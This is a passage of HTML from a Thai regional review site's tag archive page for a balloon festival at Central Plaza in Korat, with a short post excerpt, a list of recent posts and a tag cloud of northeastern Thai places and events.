	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7828"><a href="https://reviewesan.com/category/esan/%e0%b8%a2%e0%b9%82%e0%b8%aa%e0%b8%98%e0%b8%a3/">ยโสธร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10358"><a href="https://reviewesan.com/category/esan/roiet/">ร้อยเอ็ด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://reviewesan.com/category/esan/%e0%b9%80%e0%b8%a5%e0%b8%a2/">เลย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6168"><a href="https://reviewesan.com/category/esan/%e0%b8%a8%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%a9/">ศรีสะเกษ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7829"><a href="https://reviewesan.com/category/esan/%e0%b8%aa%e0%b8%81%e0%b8%a5%e0%b8%99%e0%b8%84%e0%b8%a3/">สกลนคร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7830"><a href="https://reviewesan.com/category/esan/%e0%b8%aa%e0%b8%b8%e0%b8%a3%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/">สุรินทร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6169"><a href="https://reviewesan.com/category/esan/%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a2/">หนองคาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7831"><a href="https://reviewesan.com/category/esan/%e0%b8%ab%e0%b8%99%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%a5%e0%b8%b3%e0%b8%a0%e0%b8%b9/">หนองบัวลำภู</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://reviewesan.com/category/esan/udonthani/">อุดรธานี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://reviewesan.com/category/esan/%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/">อุบลราชธานี</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://reviewesan.com/contact-reviewesan/">ติดต่อเรา</a></li>
<li id="mobile-search">  
          <form action="https://reviewesan.com" method="GET">
                <input type="text" name="s" value="" placeholder="Search.." />
          </form> 
          </li>				 
	</ul>
  </div>
  
</div>

<div id="ajax-content-wrap">




			
			<div id="page-header-wrap" data-midnight="light" style="height: 350px;">	 
				<div id="page-header-bg" data-animate-in-effect="zoom-out" id="page-header-bg" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="350" style="height: 350px;">
			
					<div class="page-header-bg-image" style="background-image: url(https://reviewesan.com/wp-content/uploads/2019/03/53397831_1174552026033315_2589463558311903232_o.jpg);"></div> 

					<div class="container">
					    <div class="row">
						    <div class="col span_6">
							     <div class="inner-wrap">
							     	<span class="subheader">Tag</span>
									  <h1>Balloon Festival Korat Wonderland Archives - #รีวิวอีสาน</h1>
							    </div>
							 
					   	    </div>
				        </div>
							  
				   </div>
		        </div>

   			</div>
   			
<div class="container-wrap">
		
	<div class="container main-content">
		
		<div class="row">
			
			<div class="post-area col  span_9 masonry classic " data-ams="8px" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-7084" class="regular masonry-blog-item post-7084 post type-post status-publish format-standard has-post-thumbnail category-korat category-592 category-review-by-reviewesan category-2 tag-advertorial tag-balloon-festival-korat-wonderland tag-centralplaza-nakhon-ratchasima tag---2562 tag-591 tag-590">

	<div class="inner-wrap animated">

		<div class="post-content">
			
								
				<div class="post-meta ">

					
					<div class="date">
						พฤษภาคม 10, 2019						
					</div><!--/date-->
					
											 
						<div class="nectar-love-wrap">
							<a href="#" class="nectar-love" id="nectar-love-7084" title="Love this"> <i class="icon-salient-heart-2"></i><span class="nectar-love-count">0</span></a>						</div><!--/nectar-love-wrap-->	
												
					 </div><!--/post-meta-->
					 
				
				<div class="content-inner">
					
					<a href="https://reviewesan.com/7084/balloon-festival-korat-wonderland-centralplazakorat/"><span class="post-featured-img"><img width="1024" height="683" src="https://reviewesan.com/wp-content/uploads/2019/05/1-3-1024x683.jpg" class="attachment-large size-large skip-lazy wp-post-image" alt="สวยม๊ากกก งาน “Balloon Festival Korat Wonderland” เซ็นทรัลฯ โคราช #รีวิวอีสาน #รีวิวโคราช reviewesan.com" title="" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" decoding="async" fetchpriority="high" srcset="https://reviewesan.com/wp-content/uploads/2019/05/1-3-1024x683.jpg 1024w, https://reviewesan.com/wp-content/uploads/2019/05/1-3-300x200.jpg 300w, https://reviewesan.com/wp-content/uploads/2019/05/1-3-768x512.jpg 768w, https://reviewesan.com/wp-content/uploads/2019/05/1-3-900x600.jpg 900w, https://reviewesan.com/wp-content/uploads/2019/05/1-3.jpg 1776w" /></span></a>					
											
						
							
						
						<div class="article-content-wrap">
							
																		
							<div class="post-header">
																	
								<h2 class="title">
									 
										<a href="https://reviewesan.com/7084/balloon-festival-korat-wonderland-centralplazakorat/">											สวยม๊ากกก งาน “Balloon Festival Korat Wonderland” เซ็นทรัลฯ โคราช (รีวิวโดยทีมงาน)										  								</a> 
																	</h2>

								 
									<span class="meta-author"><span>By</span> <a href="https://reviewesan.com/author/reviewesan/" title="เขียนโดย ReviewEsan" rel="author">ReviewEsan</a></span> <span class="meta-category">| <a href="https://reviewesan.com/category/esan/korat/">นครราชสีมา (โคราช)</a>, <a href="https://reviewesan.com/category/reviewesan/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/">รีวิวโคราช</a>, <a href="https://reviewesan.com/category/reviewesan/review-by-reviewesan/">รีวิวโดยทีมงานรีวิวอีสาน</a>, <a href="https://reviewesan.com/category/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/">อีเว้นท์อีสาน</a></span> 
								
									
															</div><!--/post-header-->
						<div class="excerpt"><p>ออกมาถ่ายรูปเล่นกันเถ้อะะะะ</p>
</div><a class="more-link" href="https://reviewesan.com/7084/balloon-festival-korat-wonderland-centralplazakorat/"><span class="continue-reading">Read More</span></a>							
						</div><!--article-content-wrap-->

											
				</div><!--/content-inner-->

						
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->
				
			</div><!--/posts container-->
				
							
		</div><!--/post-area-->
		
					
							<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="nectar_popular_posts-1" class="widget nectar_popular_posts_widget"><h4>Trending Now</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image-gradient-and-counter"></ul></div>		<div id="recent-posts-extra-2" class="widget recent_posts_extra_widget">		<h4>Recently Posted</h4>		<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="featured-image-left">
		<li ><a href="https://reviewesan.com/11875/eventisan-cretive-festival-2025/"> <span class="meta-wrap"><span class="post-title">ชวนเที่ยว เทศกาลอีสานสร้างสรรค์ 2568 หรือ ISAN Cretive Festival 2025 (ISANCF 2025) ขอนแก่น 28 มิถุนายน ถึง 6 กรกฎาคม 2568</span> <span class="post-date">มิถุนายน 17, 2025</span></span></a></li><li class="has-img"><a href="https://reviewesan.com/11808/review-beyond-cafe-6th-udon/"> <span class="popular-featured-img"><img width="100" height="100" src="https://reviewesan.com/wp-content/uploads/2025/02/BBG09063-100x100.jpg" class="attachment-portfolio-widget size-portfolio-widget wp-post-image" alt="Review BEYOND CAFE อุดรธานี by รีวิวอุดร รีวิวอีสาน Reviewesan.com" title="" decoding="async" loading="lazy" srcset="https://reviewesan.com/wp-content/uploads/2025/02/BBG09063-100x100.jpg 100w, https://reviewesan.com/wp-content/uploads/2025/02/BBG09063-150x150.jpg 150w, https://reviewesan.com/wp-content/uploads/2025/02/BBG09063-140x140.jpg 140w, https://reviewesan.com/wp-content/uploads/2025/02/BBG09063-500x500.jpg 500w, https://reviewesan.com/wp-content/uploads/2025/02/BBG09063-350x350.jpg 350w, https://reviewesan.com/wp-content/uploads/2025/02/BBG09063-1000x1000.jpg 1000w, https://reviewesan.com/wp-content/uploads/2025/02/BBG09063-800x800.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" /></span><span class="meta-wrap"><span class="post-title">รีวิวสาขาใหม่ล่าสุดของร้านเค้กตัวท้อปเมืองอุดร ร้าน BEYOND CAFE สาขาที่ 6 สาขาถนนทหาร (เปิดใหม่ 6 กุมภา 68) </span> <span class="post-date">กุมภาพันธ์ 27, 2025</span></span></a></li><li class="has-img"><a href="https://reviewesan.com/11784/pets-with-u-2025/"> <span class="popular-featured-img"><img width="100" height="100" src="https://reviewesan.com/wp-content/uploads/2025/02/FB-Imagelink-100x100.jpg" class="attachment-portfolio-widget size-portfolio-widget wp-post-image" alt="Pets with U #1 วันที่ 28 กุมภา เเละ 1 มีนา 2568 ที่ U Cafe ขอนแก่น" title="" decoding="async" loading="lazy" srcset="https://reviewesan.com/wp-content/uploads/2025/02/FB-Imagelink-100x100.jpg 100w, https://reviewesan.com/wp-content/uploads/2025/02/FB-Imagelink-150x150.jpg 150w, https://reviewesan.com/wp-content/uploads/2025/02/FB-Imagelink-140x140.jpg 140w, https://reviewesan.com/wp-content/uploads/2025/02/FB-Imagelink-500x500.jpg 500w, https://reviewesan.com/wp-content/uploads/2025/02/FB-Imagelink-350x350.jpg 350w" sizes="auto, (max-width: 100px) 100vw, 100px" /></span><span class="meta-wrap"><span class="post-title">บรรยากาศเที่ยวงาน Pets with U #1 วันที่ 28 กุมภา เเละ 1 มีนา 2568 ที่ U Cafe ขอนแก่น</span> <span class="post-date">กุมภาพันธ์ 25, 2025</span></span></a></li>		</ul>
		</div><div id="media_image-4" class="widget widget_media_image"><h4>Sponsor</h4><a href="http://bit.ly/2C6UHsF"><img width="300" height="300" src="https://reviewesan.com/wp-content/uploads/2019/03/53524134_386609725498374_821045078087696384_n-300x300.jpg" class="image wp-image-809  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://reviewesan.com/wp-content/uploads/2019/03/53524134_386609725498374_821045078087696384_n-300x300.jpg 300w, https://reviewesan.com/wp-content/uploads/2019/03/53524134_386609725498374_821045078087696384_n-150x150.jpg 150w, https://reviewesan.com/wp-content/uploads/2019/03/53524134_386609725498374_821045078087696384_n-768x768.jpg 768w, https://reviewesan.com/wp-content/uploads/2019/03/53524134_386609725498374_821045078087696384_n-160x160.jpg 160w, https://reviewesan.com/wp-content/uploads/2019/03/53524134_386609725498374_821045078087696384_n-320x320.jpg 320w, https://reviewesan.com/wp-content/uploads/2019/03/53524134_386609725498374_821045078087696384_n.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>				</div><!--/span_3-->
						
		</div><!--/row-->
		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer"  data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" >
	
  
<div id="footer-widgets" data-cols="1">
  
  <div class="container">
	
		
	<div class="row">
	   
	  	   
	  <div class="col span_12">
		  <!-- Footer widget area 1 -->
		  <div id="tag_cloud-18" class="widget widget_tag_cloud"><h4>#แท็กอีสาน</h4><div class="tagcloud"><a href="https://reviewesan.com/tag/advertorial/" class="tag-cloud-link tag-link-225 tag-link-position-1" style="font-size: 8.5060240963855pt;" aria-label="Advertorial (12 รายการ)">Advertorial<span class="tag-link-count"> (12)</span></a>
<a href="https://reviewesan.com/tag/amazing-esan/" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="Amazing Esan (11 รายการ)">Amazing Esan<span class="tag-link-count"> (11)</span></a>
<a href="https://reviewesan.com/tag/centralplaza-udonthani/" class="tag-cloud-link tag-link-214 tag-link-position-3" style="font-size: 9.1807228915663pt;" aria-label="Centralplaza Udonthani (13 รายการ)">Centralplaza Udonthani<span class="tag-link-count"> (13)</span></a>
<a href="https://reviewesan.com/tag/covid-19/" class="tag-cloud-link tag-link-1151 tag-link-position-4" style="font-size: 9.6867469879518pt;" aria-label="Covid-19 (14 รายการ)">Covid-19<span class="tag-link-count"> (14)</span></a>
<a href="https://reviewesan.com/tag/khon-kaen/" class="tag-cloud-link tag-link-417 tag-link-position-5" style="font-size: 20.650602409639pt;" aria-label="Khon Kaen (66 รายการ)">Khon Kaen<span class="tag-link-count"> (66)</span></a>
<a href="https://reviewesan.com/tag/khon-kaen-university/" class="tag-cloud-link tag-link-619 tag-link-position-6" style="font-size: 8pt;" aria-label="Khon Kaen University (11 รายการ)">Khon Kaen University<span class="tag-link-count"> (11)</span></a>
<a href="https://reviewesan.com/tag/korat/" class="tag-cloud-link tag-link-501 tag-link-position-7" style="font-size: 12.048192771084pt;" aria-label="Korat (20 รายการ)">Korat<span class="tag-link-count"> (20)</span></a>
<a href="https://reviewesan.com/tag/reviewkhonkaen/" class="tag-cloud-link tag-link-790 tag-link-position-8" style="font-size: 9.1807228915663pt;" aria-label="ReviewKhonkaen (13 รายการ)">ReviewKhonkaen<span class="tag-link-count"> (13)</span></a>
<a href="https://reviewesan.com/tag/ubon-ratchathani/" class="tag-cloud-link tag-link-342 tag-link-position-9" style="font-size: 10.024096385542pt;" aria-label="ubon ratchathani (15 รายการ)">ubon ratchathani<span class="tag-link-count"> (15)</span></a>
<a href="https://reviewesan.com/tag/udon-thani/" class="tag-cloud-link tag-link-215 tag-link-position-10" style="font-size: 13.903614457831pt;" aria-label="Udon Thani (26 รายการ)">Udon Thani<span class="tag-link-count"> (26)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-53 tag-link-position-11" style="font-size: 22pt;" aria-label="ขอนแก่น (81 รายการ)">ขอนแก่น<span class="tag-link-count"> (81)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-2563/" class="tag-cloud-link tag-link-1154 tag-link-position-12" style="font-size: 10.024096385542pt;" aria-label="ข่าวอีสาน 2563 (15 รายการ)">ข่าวอีสาน 2563<span class="tag-link-count"> (15)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-99 tag-link-position-13" style="font-size: 10.024096385542pt;" aria-label="คาเฟ่ขอนแก่น (15 รายการ)">คาเฟ่ขอนแก่น<span class="tag-link-count"> (15)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-598 tag-link-position-14" style="font-size: 14.915662650602pt;" aria-label="คาเฟ่สวยอีสาน (30 รายการ)">คาเฟ่สวยอีสาน<span class="tag-link-count"> (30)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-784 tag-link-position-15" style="font-size: 10.530120481928pt;" aria-label="ตลาดนัดขอนแก่น (16 รายการ)">ตลาดนัดขอนแก่น<span class="tag-link-count"> (16)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a1%e0%b8%82/" class="tag-cloud-link tag-link-785 tag-link-position-16" style="font-size: 10.024096385542pt;" aria-label="มข. (15 รายการ)">มข.<span class="tag-link-count"> (15)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a1%e0%b8%ab%e0%b8%b2%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-155 tag-link-position-17" style="font-size: 16.096385542169pt;" aria-label="มหาวิทยาลัยขอนแก่น (35 รายการ)">มหาวิทยาลัยขอนแก่น<span class="tag-link-count"> (35)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 18.289156626506pt;" aria-label="รีวิวขอนแก่น (48 รายการ)">รีวิวขอนแก่น<span class="tag-link-count"> (48)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-182 tag-link-position-19" style="font-size: 19.469879518072pt;" aria-label="รีวิวอีสาน (57 รายการ)">รีวิวอีสาน<span class="tag-link-count"> (57)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 13.397590361446pt;" aria-label="รีวิวอุดร (24 รายการ)">รีวิวอุดร<span class="tag-link-count"> (24)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5/" class="tag-cloud-link tag-link-8 tag-link-position-21" style="font-size: 8pt;" aria-label="รีวิวอุบล (11 รายการ)">รีวิวอุบล<span class="tag-link-count"> (11)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-6 tag-link-position-22" style="font-size: 12.048192771084pt;" aria-label="รีวิวโคราช (20 รายการ)">รีวิวโคราช<span class="tag-link-count"> (20)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%82%e0%b8%94%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ad%e0%b8%b5%e0%b8%aa/" class="tag-cloud-link tag-link-713 tag-link-position-23" style="font-size: 20.650602409639pt;" aria-label="รีวิวโดยทีมงานรีวิวอีสาน (67 รายการ)">รีวิวโดยทีมงานรีวิวอีสาน<span class="tag-link-count"> (67)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-599 tag-link-position-24" style="font-size: 9.1807228915663pt;" aria-label="ร้านสวยอีสาน (13 รายการ)">ร้านสวยอีสาน<span class="tag-link-count"> (13)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 9.1807228915663pt;" aria-label="ร้านอาหารขอนแก่น (13 รายการ)">ร้านอาหารขอนแก่น<span class="tag-link-count"> (13)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%99%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%87%e0%b8%84%e0%b9%8c/" class="tag-cloud-link tag-link-135 tag-link-position-26" style="font-size: 13.060240963855pt;" aria-label="ศูนย์ประชุมอเนกประสงค์กาญจนาภิเษก (23 รายการ)">ศูนย์ประชุมอเนกประสงค์กาญจนาภิเษก<span class="tag-link-count"> (23)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%aa%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%992562/" class="tag-cloud-link tag-link-311 tag-link-position-27" style="font-size: 10.024096385542pt;" aria-label="สงกรานต์อีสาน2562 (15 รายการ)">สงกรานต์อีสาน2562<span class="tag-link-count"> (15)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-189 tag-link-position-28" style="font-size: 20.313253012048pt;" aria-label="อีเว้นท์ขอนแก่น (64 รายการ)">อีเว้นท์ขอนแก่น<span class="tag-link-count"> (64)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-3 tag-link-position-29" style="font-size: 15.421686746988pt;" aria-label="อีเว้นท์อีสาน (32 รายการ)">อีเว้นท์อีสาน<span class="tag-link-count"> (32)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-%e0%b8%81%e0%b8%a3%e0%b8%81%e0%b8%8e%e0%b8%b2%e0%b8%84%e0%b8%a1-2562/" class="tag-cloud-link tag-link-648 tag-link-position-30" style="font-size: 8.5060240963855pt;" aria-label="อีเว้นท์อีสาน กรกฎาคม 2562 (12 รายการ)">อีเว้นท์อีสาน กรกฎาคม 2562<span class="tag-link-count"> (12)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99-%e0%b9%80%e0%b8%a1%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%99-2562/" class="tag-cloud-link tag-link-343 tag-link-position-31" style="font-size: 11.373493975904pt;" aria-label="อีเว้นท์อีสาน เมษายน 2562 (18 รายการ)">อีเว้นท์อีสาน เมษายน 2562<span class="tag-link-count"> (18)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-61 tag-link-position-32" style="font-size: 10.024096385542pt;" aria-label="อีเว้นท์อุดรธานี (15 รายการ)">อีเว้นท์อุดรธานี<span class="tag-link-count"> (15)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-67 tag-link-position-33" style="font-size: 14.409638554217pt;" aria-label="อุดรธานี (28 รายการ)">อุดรธานี<span class="tag-link-count"> (28)</span></a>
<a href="https://reviewesan.com/tag/%e0%b8%ad%e0%b8%b8%e0%b8%9a%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 11.710843373494pt;" aria-label="อุบลราชธานี (19 รายการ)">อุบลราชธานี<span class="tag-link-count"> (19)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%8b%e0%b8%b2-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-158 tag-link-position-35" style="font-size: 9.1807228915663pt;" aria-label="เซ็นทรัลพลาซา ขอนแก่น (13 รายการ)">เซ็นทรัลพลาซา ขอนแก่น<span class="tag-link-count"> (13)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%8b%e0%b8%b2-%e0%b8%ad%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%98%e0%b8%b2%e0%b8%99%e0%b8%b5/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.710843373494pt;" aria-label="เซ็นทรัลพลาซา อุดรธานี (19 รายการ)">เซ็นทรัลพลาซา อุดรธานี<span class="tag-link-count"> (19)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87-%e0%b8%82%e0%b8%ad%e0%b8%99%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-783 tag-link-position-37" style="font-size: 12.048192771084pt;" aria-label="เปิดท้ายขายของ ขอนแก่น (20 รายการ)">เปิดท้ายขายของ ขอนแก่น<span class="tag-link-count"> (20)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2-%e0%b8%a1%e0%b8%82/" class="tag-cloud-link tag-link-253 tag-link-position-38" style="font-size: 13.397590361446pt;" aria-label="เปิดท้าย มข (24 รายการ)">เปิดท้าย มข<span class="tag-link-count"> (24)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%8d/" class="tag-cloud-link tag-link-781 tag-link-position-39" style="font-size: 11.710843373494pt;" aria-label="เปิดท้ายหอกาญ (19 รายการ)">เปิดท้ายหอกาญ<span class="tag-link-count"> (19)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%8a/" class="tag-cloud-link tag-link-178 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="โคราช (25 รายการ)">โคราช<span class="tag-link-count"> (25)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419/" class="tag-cloud-link tag-link-1152 tag-link-position-41" style="font-size: 9.6867469879518pt;" aria-label="โควิด19 (14 รายการ)">โควิด19<span class="tag-link-count"> (14)</span></a>
<a href="https://reviewesan.com/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419-%e0%b8%ad%e0%b8%b5%e0%b8%aa%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-1153 tag-link-position-42" style="font-size: 9.6867469879518pt;" aria-label="โควิด19 อีสาน (14 รายการ)">โควิด19 อีสาน<span class="tag-link-count"> (14)</span></a>
